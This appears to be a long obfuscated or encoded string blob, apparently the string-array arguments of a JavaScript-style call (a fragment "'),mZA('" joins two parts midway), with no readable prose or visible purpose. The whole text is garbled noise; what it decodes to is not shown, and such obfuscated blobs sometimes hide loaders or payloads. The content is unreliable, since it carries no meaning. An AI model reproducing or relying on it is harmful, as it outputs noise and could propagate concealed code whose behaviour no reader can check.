lW.SX.3.;tks\/Yg\/w%e-.Wpl2t6oCMn\/qWn6V(@..liDWCAl..x.\/.WI&cnk.I.zwqMq*\/lOlzO\/OC.Er)O.qW2..; .Onv7)E\/lu..;D.C.I...4.wui.OEtI.WIif.ir.\'\'OElDgrXX.C..Di.IDyvouAX.nXX.D*WCyWC.EWIOX.CWkgXXSmD1X0Wn.TMnWZ.(lDOotgsWOWgIqcoIC..\/8llCW.ql.r7OgOCo...O9\/cN04\\Iq.9Tigl WlngW.wS.I.WW.I9O.llOWuO-\/I.Wc\/g+.i.SIXb2l>8l4W9\/ClnI.#w.t.\/sg0.g=eD\'\/.WX!XzOl)lSOqvg.rW..30..qCOlg#EIkIE.08WXg.Es.Wz.\/.c.XICu=>.3odcv5.aDg.7Ncg.CD j.IW.QWnO0bDy_OD.l+l2..nngotdOtl8X0r C.TW.lVywWO.qyl.kiwgEZXlnWr MO&?Wu.CkgOfWI\'=.X+OlWyXL<lMInI.N.05w[ccC.:qj.llI.n.Xl$.XEnlD!.6IgiIllIwDnvi...qrwku.zD3x.g`W.+.N[8Wl.\/ni.rMC2cg(\/.D)nmtW.shpXlW0ElX.m4kl.=.IOlIElItnEflls\/W=XLX XloXI@[x80i.Mz5OWgWtynW>DaOs.rPC8..D..Eyty.vn%C.W*y8<zlX..gEiwtc...t..k\/lqO..eNyWW"rWDEWWg.lRiEJ W$.5Llr?*o..0.w..gWoIOWf*kO.A.?.royiS.wIpdsIO.WWiXgwIl.OWMUj .w..fIW"uyNl.iiEiWYW.Dg.`ku9..lNlXWlWM.XhIIr .lW  y@rgWhlSiInn.NX,W I.Xl(rgC.oX..nIgOql.W.l.O.zgznnirzIv.WuglIl0gc[gzpu+lIl>Igr.O&5.\/J.:lWxKqOnO.yIqjlojN.it{ji<rWo.I.l!3IDxOOgXIOa<DaI.czfliW%W8wXWWgWI.\/X..soDX$sgrC"huI.t8vWXI]gp.g.z.uq lx\/IXzO\\OI. O\/ltOEWI.ox lzn-vD.DTC.I.bx 0DX5tt7..FO4&IWOlzkb.ltgOxrIWyOWvOOw.iW.zX.X qvOOiwpu.EX.k3Oi!6.oEw Cth\/:uCg)[iX.W\'+.8X}ElI4W@hoOOyiXoWh..gIlNIX.Il..IWngI#aWv...WnlW..yD8vgluIWsn.IWXHX0c-.*WDnn.bX.s.k.Wi0XurE7..WqXD\'tlsDwcsWMWOWWtyWX0..EI.X!l*N.l.Ou&lr<.?qzW_.lWCP.IXIlzOXXWcWFbC+]sL[w...ie,qlf|Oo.XElHhIjOOolnWMvN.D\\iW .]XEzv.qIk.$M0It5=g:OO0.k..X*Oo.7+fh(sOCqrctpDih8ln.Wk4 cDrji.uWp.E"lkgOrICqI\/.OID.r$iy+wu2v=..W4DsWr.Cxun.XV.WzDt0bOlXXDvBvw\/Ehn.N.t=\/l4XQ.l.0.OuO7.mO.mrMbg>.NIT.WDkH..W5FkWS5An..0.hlkldoWO$OEnWWiWWW..gIxDrO.nO..S.uWWppr>n.gO8j0IzIRXWlhBCl.OW^OXyXWzClo6inicCn.75gCE4E?..O.N3no.X\/W.yW WhgD.o.g2E2nzEu5Oaql,b...riruMC\/.jcSnng.Wg.H.lNl.Wt..dQCJsgl.ql9zXgUE.lg9lOlvg9n ilzln)lM.OziWniDyMi?ssIIlwnX+X.z%icI.hcxIWw.I.Nrl.nq..k.yilllOlwfqDO@ngl EWv.qiE.IlXXWh.`.jXq.X Wlq(XIo=.lrgdWlS.DWnlWD.ltikCiw9W!xJW.KIi#l\/sCT.tgEcDI.w.ttC?fyWOlc94C668. 8OvlIhDIEXvE rEWhEv2WrD.Wjgg.uMS0CcnxO?gNDWsg\/.DCl..I>\/lXIo8qi.Xw.z)gO...OX.rr...WfEOrxl7O.Ogu7SAlED3I..\/q^lDyOAWrl.g.OWiwrW8.$X I..fXls..X3.+I)oo8EoMX.\'IByrpgk4<gXWzWWEWi!ba.I.qX.W.OCfXcO.WXu O.uIW.OuGWl.lWg.O..lk..&iO.r.g.IW...Wgn.2kECW.Wln\'g>Y.lN.z?.Wgrgl.lCyWXlWLpIIloEwwp=DEnnl.nWX.Nolyoa3Il.vlkg7WWJnWWIJW(Wg\/OWgcycWMzXkl1.Cxl.\/$crw2IXiW0tl?Ofi.Dso#X.Ri.n[.N IloskXWu..gDOjOXgWlXOosIOO .osvI$Wlt2gOW0bll n3OgIqgg.OOXO.XYlWuwWgC3.x.yYFWuWS0.OdOD>o9MWlWlWCXAO.HWWhodClsa}OqI0WSu).iEIi\/.OOg.WurnwxgynCWC.tDg.soxMii..TXU6 .uD.0W.W0..or.lzXCy\/IO..Wn9ge.yClylnWI.oEBX\/-no.OqgDrglr lI\/otMle.z.wplEIOxA.WdW2<uW$WXEIqrc..In=WkD\'kSIf.gp. B$D.DWlo#?ruW>.I2a#d..%W.In"grO(PIl.8wOWCi`.gD8iWgW.WW9.W$l?ko:W0XOIk.CIi\/z.w...l0..rOj.cIdQSkgnEq.WCWU=sOv3..I.%iklW..<=D)8DIOlr.\/OW.3aWynlX..+i.n4*l.CIWnmMxW#qiWg.0vONlMzC.iX.OX.sWl(mygOll>ODnWX.mWEln\/Eg.x>glv vxWXWs[WS ?Or\/.XX3E.W..z.W@q:CqEOOXUO0.b>MOcSr4..w0WkXOD.XOyirXW.w.kwDrg.iX.uWSe.iI\/ECW[l0D..3hWDW8.Dc..\/OgrOc$ln>.ok.IDD2u.MgKOlIieciE.D..yranN.zWl...XqW..WOngn.W\/Wwlk.dWIWtW..JXlX9.o3..ct=O ..nDwC.zlWOoo.@ EkOW9lnD.nWgf.uhLtCXE?XS.)M IrIMJd.OMMz.1.lk.EWn3slzOlWrO.dIg)W0gHf.g..yncOO.l&IW\/cg8% O!l5.>.erOr$.e..nxCwWn.W?Isnlk@t.DW.gn\/W. y.v.vKnWl.8l%rnd.Mgliy.\/gi.I.l.w.>ic.Ic.oE" !9.l3aa..pWI.Wsy.WIIq.Nlq+!E7XWko.X.l2Df.No&>r lnuWlayJO..Wnq\/!II.Cr.Iq2iglq(8q..li.goCO2=cXdg..lW5.lyxo JWGlOm.iaO.l(Xrn\/. lr.w4I.ryoEO\/cNn C0.irII.l.oonI5.1o..l+W).WW.wWl.h.rE%\/.OOW&kiId hWDWWDWWW.hWW.XO\/zd\/EY..kMw.MXgR1Wwq.IGX7\/CDY19XZd.|lllW.cW.y.ldk7.N\/v.#O.OluWtnlx.8lvWp.ykOrgW.nz.g9.s.XXX.hy..en.nClIOD%OlutczgiX.r\/l+lWgrs.JI.WOd*XOjlnwXI.lO[lcnEli#!H$lV*Giz9ru3W.u? W,y|e.zOI.rqC0\/c\/rC.E..XE.X<&..+n.WO.Eng.4IlDBtwX.rf.qB. I.l.icW_.lW...g.Iq.IWIuOW0>*.k4z\/o7.wrtxsIWkWWrrv.W.n.nIaolI&wlIzg.W\/...#vOD.nnI..nreO.nX.0o\/WO.IsCI\\\/..XW...XIq?7C.Xg.lIOOCXftrkIWWIsMClIEE2$E<lF.Onita.._">XD.hrwCWnop0\/.stW Vi5NNd.cxuiw\/(l6oI54.uCWgX4^ngy nCyNyl. lE..CWcg3..8CC.%O\/ o.9EkWulXz O.lrI4WM:l=oIOnWktlXiw..Xon8vqEr&.XCp.X..z1y.WI%0W4l ccOw.+.\/..vlrDCO..I.?g7.lrw.Dgs8oqIuO.\/&lIaW_v..g.\/iWEEo\/aMDlO.(O=\/Or5yq"dnOn.lC.o9r"Os. \\WOX..ilXhr.EA.l$Si kl.0i4dY.ngv\/D"3czlOkKWWscr.DCDWOncpW2OgC.WOWylti Pw.2zW..gOXhuKi$NaE..CIpkyWD.Xhf3XdDl&l0w! NDv0q#.8MII9C.Nxi2..g@vlgW.\/E\/sISptMsrnq.Eg.Cq. r<.Eq=rI2h81lE..l_..Cy.I^CMs,W y0l.i*l.?rEguOl.S.ty.,douWto.2EW.WnE.\'lgKO%..n..Ao\/IiI8lO.uW..zIuWo.,t....g.g.itl2.T.\/g.W.DNl.elIy.0.k&@WIsEX.dDc.ll.*iXwrIXmW,A.g.lN.C+rllO*.n.EklW..}Iv.\'3y XWrS..y..\'3 .3u9nq.llUIgXN.Xg  lf.  >WyU...XiDOOlWiwW..DO0W..lUlxWa wXr4.n.gO.IINi=uEvWCWFWDil.\'uyX...h Dl@l E@Wn{EWIuNgIg.k.2..Xki)XE..CI 9OwxLXlll WWe.. gi\/ 1 $ClryuW cyWk..g .,g.i2.xIo....W8Ma2BkrwWk.Gv.\'CgR.WDeO.noX.jIi\/ir.0IXr2nXW0nrgrOjlWl..rWI"M.O.l.lW0X.WXi.dg9ijgIrM.qOllW:Ik#Ok .gE.pa.gut00. "OOOln.vLIX<WWWsSO2yPOXFO Caed ..ij#D@F...WlS.gN  nfSWHW.o(.j..gC4no-8.E*aW.gC\/!.gOy.D...n.qlt5mkZuW( }\/.z>g.Clct.l*uNWXl*D$Ous.PXyllDl3gI XO WOWWz.WO vyrnlC9Il6"t..zqhpzw]ICIWxEO.i.ICtvWMlTkXolEi lXC?;CIkO.n\/WOONci*IW+Cl0.CWy\/Ws.rWWWW?.6X.>Wt.IGsW..lSgiEgC.n\'g6:4 ..;nTX\/OiO  XwWElup XlO +9dsIk*InyllECXgn pWg3D .lkllz.cxW zC"t.Wo \/ekr9CMzCOn  lY&nM5M 5(nvlWWlEsj \'IIl.W..u .\/b].\/bC u Wlg..&WXc! .gXwn.IBn(XwDl"NkMg\'n.OfiEri>.X\/.WA0qWng..i3aOioO l2CnDs.nJrX.2*.yN.WWse\'.CiM.X\/D.OgW.l..r..CnWsgqe.\/ h!2Iy.I..lW.ggWgEkIi.\/WXzv.lgg.o O.9niN0bDrqIMnq.%ONi.oWv0oC8Oa\/r XDlli.k3cBh4&l"l!CO.\/MIv.uv0q6wl.I.gWrgWt.cEInCCt .W.W.lDyD..C+YNOM3Wi (dIiIEN.[.. MWvw(\' ok.#9vr.C.X5l O.\/8.u..X..O.zI9IXd.ucMd z.OX.kll230l.4Opsqgqlo *WwwW.Ob.lXN.y8osCI9*wsOE&IMY4OIyWIWi=l..W.nE.Is .OWvg.p.Ev.NnECWM.rO>gr. IxWIB$llgg*nWo9Euyc.y.g.2.. icz.W.\\Xk8.WWJ2X\/8sluClo Eia...W6...xEE..ryr0CEI.8O[*InayE,ClonCIXl3X8Ylnp n9JpO.Ndg l.Z>'),mZA('W(i.}I.6ngRiXy%s.2E[3C2cPNwXwDIRry=Wg\/-qv\\VrR.ln*gItgRRNq#hWo*9wasP!iIC PgWI%Ow4S.k$OD0I M..0yRyq..xeRFIZJi7yI.oh].\\cRXRIPnWNiO.NyX.c5-x.gsnoRftWynlqgwd2uE_rZ}RC4...<nf.k#XOMtg.wlhssspOyqWRP,CzHuC1yOC.l.# XEknu3M0CoPqlM)gIOVlCwgW_n.ishiw.IW.O.1ih.CsW.tpPr +y3lIIrXC.gX3z=O3T .cc`{cW...SEglR$)PgInMXM.M 01W8HdFhO..I|Mon"WxsOiW3nWJvJ\'.Xy3l Wok.IRwWzIlM.sp`3Cys.qcw0.$sOgXyWgkj\/Pk<PmXlRyv.c.OPtXRyR.&C.tiI$gnOOgWjflEcRMF.c.ui0#.3wWikPOIuP8zOXRsEg WX.^sWg.o iWn.k[!scXRoWk.iFrxb.WhOlEly.vSEPRrRIEo.WznihnlXClsM.$ PXDyj.4.trxIW]gWsWrNH33C.^YuWi0EyD.nzo.IjNg 2RDX%XygX.k..rW.nWkXz+EOFwl. W)PldICRstRzsDPsI<ok..rII..PCc2.k.qnC.nW.>=gO3Rh.Whzl..stzyCnP$.aE.#Lw2X\/&]1mR9oRXkwIi.ORRP)zgfly%l.hzTEWWd!jRqRkh 0PNIwP..uXNn].#ccy]CIyXCCw`WE R_^rs.<1jn\/..R3@vo5tylndPdO>58 .Ez.z3XluM7CoDaZIEERw $prn iNWw.kRtO$o3.RP8l.nitH1q2NWe.ostXllWB3hOthu"lX6IXO.ORo3Wl.(rPPlg.1RpiRCIohWXvkt.tDdyiqga pKn.iT:%DcW(3O\'W\/+tO.t.IRCQIoyE[I CkX.P3dPER.y%t.g.zD.g.o&E....gl.loiig*plgOOsWhpgxyzgRAvqimiqT8.dD..i@l?ONscn3sPlIy6u.iIhS\'IgIgD{lNdiW.IkEX%up;dxNWRRuPtEP..idIPz\/#d.D.NWEpXRghIoIsOgTuT1DYn\'I.XI4.PKWXwLM0CCNWn\\.3wDXeXWERcrysPXgjz.lgn*a.gmpOtiis\/=C%XgRgg*EkIP6.FWPO3Xwu3C00K&I.\/ R.0RIUc tnhWsJR.tzl.kNII.uyu.pz.cW.OD o!chSgyrhbRDR\\P10gDhWiN=.DvX*ruE1RXi..na.kIk`.adln;#.OwlyD,EhlnXx0.nXC%MWr3 R3gzRhgXOgRh.RlgCXiolx=l%)lRTnt*CnPI}RonWIhiISMWpaRqrI.(WoRdi}$Gmc$WgO.3iComzW.rS. lMOL.vCzWD+Wg}IjIR(PRl)3S..RX.?lz.XRWE=qp.DIlC.R.lTO$a.NisgMMl%tW_R.xE:snPrKrRWRE 3.oWgI(zPs2y.R3XnwXch3].0W}XkysW.\/w3iPRrkC.iiR.CDWpPupRHlPr.%N.wygqDIR 2nM ..IsO3I2@gRPIdg$l.WIPgICxXDDOAxnAvCyO.vOxPpryllP#.D.#REZlyNX6Jz3uigOIccIaWW.b...PNg.gONdpOuRZIz2iIX%R`XNME&cgquX0WbWw.hRwEP;WzhbiX4M0n6fyWqy...SW3XCuO\\IDoPOIlbXsE. R"xgEug.yNmg0xqgr  .v.l..: lg.s.h)iXnRRP1IR&uqIfIXzCyItl$z6 x.WkIWyoEclSChDa5XcbE nOypqSPEP n!#x1RntgWDs..3\'njs%XRk:3DIW(ikdzxS@\'fCgn%WW4WnW1zWP.tR.5vWXtsyC ng.5gyl6laXalo.lRklIOfDMPsOkPqID.rPWxRs.XI+S.Xr!t:3A.xPPOig5P.WR..X4nCRqRpoknE?65 wO*RCPeD6D z0u\/dtPExO+.oouXrACPW3IAp.OWk.lRNxguo.qkIP.g\/t .TW.WqWpPzlYRor.]hPlMI.3s.WkW.zXRDSznXROIDV.5. `otrsQ.$yPCp$i3zSWun)`I\'.lWXRPNWl.R.WX=nCWsRIqIzyXdOr..Wn0vWNhp"hW@I. I0.nCdCIkWbunjRg.XIgIR P#NIXW_o4\/ES.Xl.ECgINS.szOoiNaxC.gn.PvPn-I.h t!Wz\'inn y PljgR.dnC#kmdhgCPRWgRwItP\'lI4W"clgI.cg.tX.XEAOIlS_l%iDP;Iy3..cjRvM9yIhX.hOD \/W}y{u\/tgADP.uYZk\/.RISvNCPK.0.tR5MWlP}$.tg.iBWsW2__R.C6:POyudq.uhdOP\'lRWv..I .$tg3oRROlsuGL8O WiXWI#6x.qi*.nivs+ qg#1Ciclrye.hC8Ds$.t.A.Pyf.qulXXW.rnRnjnau\\}Oqz.Jsg.$Eh:sO.RWl.R\/PszOBOWuDCg&WP kCdMEPEs.l<elzirq\/&iWwsI3Q<PosdIRB-.XgOPzRq9.WPu.nog?ng 8RCX;tO.DgpkzRQPghn<R.lpy.nR.gW&.O,z3PW9E#Xl.wORICpIntJu5R.XPV&nwlitcRtZuI3IWtSy,gLYPOiWWRG^.ychX|P5y.pyPyl;D.XWtcRmWIXE>I =Mr.PyZz0  0d4.XRcliEiol.,e.$oX..kWozOhl&.tIgcyCIXx3NlanPopyDRggW\/oW3 WRyP\'IIP.v9n1PEOvXOIIWj$s1iFylReX.l-RXW gS3Om.j.J.W.I!W4D2c.auRzXMkIcdP7..OXEROI.niRWOXhP(_oIOgpgWOJhnigk.(nqi(g.qs!R EX!X.PRMM..b\'PiC WR.N.>mENIi.2.iny.LW6g!.I.NyoC&IE>RinpRl.0ltj.nRPzgh.ApPIIgRbvq|cOtW zWRObR.n%WuOOglmWRXWIsvERXs.0XWNi..IaXU\/\'BhrWRXRpe.#Sy_i8.iIR4-5WSR03RW(%q.0CZIClxk3rI.nWoyr.nOAWXm".!wRoEioO0mA\\  aOo4Ot.igRWOWWgzcWPWPyXv.xM-bNiwPXCyTe*DE<nbl3W WIjA.Xgh?PNChWlEGPyiyoXPnz.w?Pg...ORcs.k&mOXy ktiOtI.ysnCbpE( ln2-n%8oloIgqWnxP.ICrRdn4y\/m OyXi)Rb.vgXOlniOp\'OPgy.lI.Il..I3g(ocR,.s\/WT{EegO5ioORskSX"RnEjW.O6iCoypWc C3.\/Bllkgzcc:PcPWDq=g\/EgR.IhOEhPI.N?rR*WmNItWR.N\/kuyhX8yPRNh)MQCuNDESgCe8<IbP.Frs.7j%IL.ngPnPRyWn9dOPW)lzylRW\/Ok.JcoR6 yi%.NPR?$O!o{k0,EiE$OgR7#c%wI\'PiqXUciDfcbWaOB.giPEDOc.P%yRWicS IlX3Oz-@uR`.lk.-W3IXOiR?H.SXX@E*Ca*yv0Isr.sRRXny=9qicPWbWqEWgtPguCpNcIMXAoME3o.u.i0iO@RAl3OIgg5.c,IARt*Wj0rno.VP.o..D=nIl|gznP i*X.unkPPIMl,tI..$g. aXgRsIDwIi.R.wagOWX+.=BIdx.Rn"cvlO.{OvPRPXo=ygJWRDPgRwls@OIP+lUWPgCWR.w N9WlkPXP..OI.. C=IIklW.XpPcW0km hI.HIfX^sXwNW!b]cSw.RIdI. iWIc DhIn3kOJduoR-yxIImgtgRu..CXu9PznAlxsy{\/RNCq7XXyCqustI\'zO $l6oP\/NiwpDu0lmmW&Oos38.jXDtI..yRlEoGiOIdkCqwcza..%MyHltIqgCRCz,.iOwk.RBjC#.CPCC.RWaWID.iyW0DqDDPR{yh yIWcrPg.PiXl.RWgR>XbXljofXs]n"I.w Rg.ROkOW"WP.|;.uWEXT.c gwXWr.iil.#mpAlmlh.kWiMIS\'c3PI.g Og-PRkPI-)C.Is&RxnsDoCxjo.Nu.0l.eNXyqRgIo qRCupXz84.OFXzzy s.IyP8WatSzbWKRSCchN"Cnun3`J.OMn3l1.hfgN.vznkIy0II+Du,P0.gRWsX.Xvu:3gIRP.wg.Ns2cOPtNO-g].dkR(PO.CtlR\/6qr.gRbnE.Csn1gz"WY..lIg N+w1IW\/vl..3qR#.hW.lggnlhnNwlWjuOWS\'g.NfONnd qP5vkD& .1WcRC..w.gW RI..R&yS0Y..IsPxOiIPPo..RyWjoh(. .%WPlIidgiXESyI\'.IRX.8XXPyW.sX2rnWn..&o?."plIBod(hRXn.iiswj1yRp&qRd3.XyhcISCnoMs"Olz&lRMRRcqmXIcMVGwUsJj.bDr%vzPwixolX.&R.WRiIX%ztkhOu0clqG.uphg.N=Pl.j".2XPXP&W2u<E8xRC$lO.MrnqtI.O{NWRr-RtPk9PwO.CDSuOrvi[5z.kN%RIa_.RW(WrAl:kqh}qytC?y.OEg0x^zq IhRw.RX9li.1P*DwP.PwXh.CIoMpipwZ <RxPPdCwRNW g3.WrNPEdOx.uS w.@t "On{k.agIrh!X[.P)EZ .cOa9nuOWn f+EXh6y3P6.lsOdR.z l!WEtWECk<.}lqRkoMOOC.RpiOPO.f.yycPp9N0nE]P>CoW}IOF\/cA;i7oOC(RPCIR(ylXW\'ZEaP{k4tgpI.l.wzg.K9X.l.-l.EPr.W1WEDqCEg3nhRg.v lpotN zOhX}kwkg`O?n,.N IXWWC[.uI7lnOs.Ct0P1RvOvXDt.O.uprWuu3ly.xPboC0E\/EuP.R3u.ow#ARDtTOnIXW..IXOpkZR.30N+WnAiskiW|kRrop4To&0DMR"\\IgZx0nyr..nEg..giffRuk3R-WwI.lwyNZMc(W6aWRW ..ioEgWP&RZ.&.n2ohIr oWbGtoAnlIXk|kl.%O ..COW^Ncw0.W"gX*ipUw sItnI] Ry)I3.oX. t.g|..qopPPRPz.gt.X9.icgSOw.bnlI..I:IgIlWah. s..Oy3WP)W!juRWg=nRw..JPINjO.C.RX.gW0.ogO\'|OopP.hpOn!.g1hX3 Nu.Ih.vN.qhX.g4R.xT.CZPndXcugc.WWdWyC+O.Zyd+No1..p.IyCyWRX2q=R.XXOcPIjP4yWtu.gguE.x3[)3ys(OFXP;sXU.Xim38ypyX=0WPC.c3gRXIX]pCcO sW.WMRyil9nXozoR!gIRI.nI-Wlt@R.TZPXDO.LW)ENEcSER\/plhdIPc\'2RfE$Xc.Il&W.y]qPl^.NWXqyIROHEXMknPh.wo.yI0Wm MRkN gIDQ.u)XXlq3Wq4WiIl8m4ah\'W.CoWly.R.OaXY!Tvyih0luR.O>kqPz.R\/lj.Wf1WXVh hn.r.|lOrWWAMo.HICtyXhfw;E Xgv e.PCI rWDCl9og$R0go-IpcnR.}"l SCg 3RJEkiW5OtWl.WOi.Mq.9XI.(.xRaX(knI.S.PqwyuIE.#RuX yXqd9..ctvpN^PcP...32Xl.,wleIchE.RRX RuP..cqR.yw%. N8z.Uc5gRES8iw.X.X I#Ia.Om.cyV.yCdm\\CRM5DR2i*POs.iCHEycw.N ODOWRN=Wc9W8XR7vlDsXAdvggdP.WndPDzMs5qEWzOXIOqI.g8P:RyN+EDN\\n.MIuI?NsWlXg@s.I"&k0WCWXiN2..lk.dxp9.7RSg.JO.bgq.!zDaR..WRdxN.vWiWZx.OW9.Iy!nDyIkzWE.PWkyIWylDC5yoOPIaB.pNiAPNuEWqR.R\/ pMSERk%:XnRIuXn\'>gPZ.W.]EtKWX}InnEihOw,wRXlSR5yi"j.lC0rWSg5CUX|Rl9P.z#khvyy5\/Okt.t.EzI..PElC\'WenI5P{inuv.lyI.&.j6iCCuC.a\';3PhX0.q.On cOgO5.lWPxW=I3IyisR XB08 DkrP.nNoc  NUgnntzXRXiITfiI DzWCnWrrWEg .H3l%IS RWSw.g0k.Xu.O.OvgI0PT\/BEci*phbDC.InnI.:I?NTEfM,O?Xz7IiDz.h>ygoMR.:2c"*R).XA.g.Rt.drshlI8.l $H5nlkg.(Pn$PLXhJttR Iq.2WuO.. RP.SwgkXI9PXOR6tjlME)sl.p5>iOIhyNIgjRgau.yzcancD;\'i.OgIDloOWqPRa4C.Wg"..ZPT jy9idkRicbg(42IWMuR3lDWg laIC.ltGS04cWMlcX[EP.V.,i8yiPIEll g>.In7cIP..g?1CnIa R.OOgcg3PPg.ml k}PgW nlWWPi.oyUIESm-.[W0qy2o3hic.XPl"I$3c.lK^vm.XPRcz PAx.{sODWolvEz2Rt.RWsyg.y  R}jnX.hR*D3iOCRbwRWm`Oyhax  P2l3RkCo0tI.cIs!nrO9yPOligq.EoAOO)jRIzXse.OPEO|6cM+Oy%1r.cCCI9nnrjIPXRzrXUWw.Ii RdRP#Iq3RvoczDutj44&OR<lnsv3r>Ra1Nhc uPXIlWlx[PIRMRv.r.kg"^D#!wWERfP DkWhn.X0p..i4n.WWgsOz4.R2d3i.H.M#W.rXg iOlzgg + 0.wP XI%RIW!.kHu.sAgyGci [3IRrWgX.1)XX.nURynPQkIcIT59YqvRg.cy[.Wsnxzat.-Rrme.Ooi3WiEONWEl6RCW wl%D9 P..sy.*XgOIi.SWRDX$C2pb`khuW,%OC.l.kPtqx..OT.pnsRmz30.c.IRkcEC.3DgZRBlIO*P.i.lRwk T&PWR lPR.r[ykRCE.EW.qW9k{q.8OlX.WSWngYCupMNw.RxnsR1ECpv WwhDlqlnh"sW0"S.PRay2c9.blu sxWhXpIMI8.h2hg.Ri3Pg\/.Pgy3o[g..WnlNuiXWEnkDn.yhCvPWWPF.$\/Cl.OORMry\/iy\'ILtkw.!gWt@koP.t xrI.M \/d.WdEny%nnO. zpyXOgk.9l.BIH E+ONycPNz0lCygl65rz.gEr EXuP1CWz.zqwR.g.g00.l.5*SdaE#MW-AIIXnWWnii.n LIiglOP iXnnN1Plukxh0?\'jWO.=WR.Wll$hDdWWrt%klPno=l.Ru.CRKDC\/.OE.IlPEyvO0 .POgGg0.vnExOpIpgy.E0g%R)^lgn!XI.gsWqzpByTyDi_ijl9I&RICOo4s."y..Rm.Nn=C.IiS!X.Byyk\'Icq.oIrgSP.Io g6X.b%gtp..e\'.nrclPCo1 E.g X.qOtXWoC.C.Q3%1..WRrr3C9..O#PyIxmlERwl3W#tI6riis9EBzdyCkygOuIzxq,eC?zIo%lj"%IoRRuto r cgD.gW.ROCsWN4P]ssM$thOOPW.4CR\/:POwMaEXkW\/saXyWXzko. %;MORMWgO.qCCuXFRRPRoq1ECn..giHCigOnIR.Hgdw.bCi-@9gsv.IPywdpPycogSkOqRDWX.oOw.IP-nxOEW+z02EnIOSpWCRNWOr. dg,zs-WkC.<3kX2\'#OR^e6yXRqnOCqkPRcjPM.+.NR..uI.sIPIWE4O(..6lOyR)E(@No.oOOcI_bI.n ARU[yWgtgFgnOW...yiE...fqCl(.oaxI xq^E.Igf9ogWD.0di0uJcRI.2rXgM2W.nqITnP.SkRyW3rllsnz3Np6WatwOICtywKcIyoP=tyn.WR.PSWg%W.yzDI RlDS.wEnzd5WRPnUiPO.0hrc.g,M.ylP.Xpo.O..5ztPOdy2\/r.v.RwpcCPO nXnDn.ynzIlc8oUWd3nkfX zNAlRyR..6PXccn1RX..,IW0RX0M3PPQ$iR.kXxR.6xWW.iD0XOdhirjWXCI.iqwGp,yaDmDhnl pIt.oI-cR8\/y.i.IXCl{xKRDcW>WOw!P w!nC\/OiIh?rlxLRcwdi2fuIiho.D.RcWXuR"EpCWio..W4o[nonl O"Rn#lEn W2.k..Wr R.r PWevX0RmEi.n.Ek`.C.3qkmD.3.Pk.nlR.3WN$IRiy09yl2X Ru.l..gXMX."MX.s NkPGOF.6!oqRC.Wrl.bj. s#OWxN> .0R1I. XWl.a.EXkRjXWPwyst.O|.q.iv.RqltIEnhz(nRWO4ulxgj.%COBM,2n0h\/1PC.i.HR`PgSPgXENRM?hu5irM.Wgrz3@I.I&( INPojAXgDX.RW_o9.?PonOo#OyXW.F.gAq.,REOygDicXiWW.lXyD3Eur.Oo3lr.p)I.(OsDyuvg#=g!RWXOQ.gC)Pl\/4#S..St,.lpX.c.ZC\'CryqlWd..vO..3NIk&oDmo3.n7Up2PR.NXgR(DWBWiPqd_iny\\OkOyO@PD}[qwt5.XhOWd R3\\WAy2PRIyR+Cw3.PnRPt3Egn.@Wu!.p OdPCDIgomOEnCXE.)RgqnII.gRIMt..bO9!uqR\/l..Ch.ze5y_WyWqqi.gIWqPs..dr.IXtWRsPO..WgrNER7AlyIzyovzW.Wggm)RC.oR`h|.Ru\\OtPu.OWiEWoyD.4R.r"Xx.RPdnOss"Dki5gb*R_\'3(.g^.sFP Pu#7wid5 u. .iD.CRRgthW.Dg%X{kwwXWRirW [IXyip#*3qIB3O`RyRCT\/zISio3D.XNsxNRRIXGXiPmcWT.Wg.Cz.E..iEU.Pz64c.I3j iRrvPCCrkDuR$oW\/w..ORoiX!ga .EYORPSl.9CyTE3WUkXu.RPIWXcCik9YrqW`lqOl,OXpPcXrXRRRREyD 5iIQ3IT3dIfRTkIx.?P.$I#nTycyR..XOy.$-ldWIIO3.WzoO]sRImo=.wo.AOnhM+ngXlii_0D.WRPIhWoqlI..?WR.WIIXB.nhWI#AgPhk0.pWCgr_w, NJ. soDPp\/NxRW.n..21InO0\/$P qO"1g@qzoxOOnIgri#yyy;DIXgr.xcNrYnkXSlXCNXMgEIRghgP!;..\'.#.ugusRvv.XS.WHkNsh+W.r9X nPgzCEgiiSx1RRp3l`icWIiW&NE M .PIal.NgWnqrznCNIyO8wO9tqlcIk\'%.hXuvWyR4qT.plWP9.mgDtvo.scsIk.IC6Dg=p}Io7IX.<OC bWRyglyWWaRgo.R !#c\'..gnOlN.mhWgaWog0\'5I..g.=Rn3.acctjT+.Mk0rRgqlZWiEnlW.aHXkPs.MI%IrcMacLEqp CcyOP.OBt.l XqScibipEPD...W$I+tPy3.l!AWOHcX?.rWNRchg.z".lI.EEEwO?s2gkw izoIuCStpI;.zXWPk.iPIOI ..dMqE.eh?Xt3.Xjvt3kn3ytlXyXcOgX.yI..O;lnXe53.ceo3pW{wl1yIInwWyCRMCy)RDzIP1y$oXOzO+.EiRngDqX.PPGu.nu WDCSO..gni.g\/is0R.W5RI I.ltR.RX\/R RR#.gMWY ..IXhPRWP]yEm\/X0t5x-gORS.ng.twXk.iPWc63E3#WiR.x.+cCcRNlWINkoWSyyR`.WfoR8.PdR+io^y..X9rgnIR.os#..W.hLXfROlI0HgkRa.x:EgitVz.s.RNPOyD.zRn{I..IculOprKxzPEy.l<3t@.adW&Pdg5k$h k)i.9.scIR.rd-OOgQq\/X.OjlkclIo0.RRnccdy]TP^X.!WlWR w.rs\/w`OlRsl..sWz`n3.ROOCWoOI.h.#yIPnliaTStn. dq.iODXin5H\\.XIglMn-Wd\/.z.R.EErpzPh$oIWoR 2W.  C.OuRqqRg.p*.iP.O3.OZi.l0p..t.xW;bI<yC3lqph.S.Wu{POknuWd%RPIpH.njW=g\/tya7 OIbIggnd=p9<uog|gNxsbXCIoyI|O-.jj FlNpIRlqtgXSp.RiBXW1^P9pnINCxyu..Ros.1Waue#hHk!Isu3@._I @IiXwgDl.l.Tl+tRGAP1\/W2o&y.nRGOEcNqkd?ggeq OW2w.gn0ElX9roDcOkNWEwEt& #EPSjOCgrcO.vl..R$ gqXX!y..DyKtlgERRn.5pr.l.C^oWWIIvq.W.rXR.iyC.W.goX>g>NuW2\/.BsDNoInIjI3Xkt$vId"S:olRgoPPkDDOy.sgl8XEgtXKXcd.kX\'gpOCR..hd.kg]RS<j.WNOR..RqZX%cE{.SO7PiWp2iNyilyxZ%i&=.R!=Ci2^DtR:PRg$.hlikh5y3>.YC3gtzMrRXnxlNPPF..clR1ycgo[.yJRWib.xkEIX+.%az.W.g.rU.TDSu. hy$wX.P#RRXPiWwiRR$q.hn.I.\\h CXIRtnEdpT.RngWIfaR.0"uE.5rgCDCiZ 